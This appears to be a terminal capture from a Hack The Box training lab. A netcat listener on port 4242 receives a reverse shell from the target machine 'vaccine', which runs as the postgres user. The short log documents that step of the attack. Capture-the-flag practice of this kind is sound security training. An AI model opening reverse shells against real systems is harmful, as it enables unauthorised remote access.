 ┌─[us-starting-point-1-dhcp]─[10.10.14.220]─[sillylilly@htb-r7knpwbdzq]─[~]
└──╼ [★]$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.220] from (UNKNOWN) [10.129.135.45] 43764
bash: cannot set terminal process group (1848): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres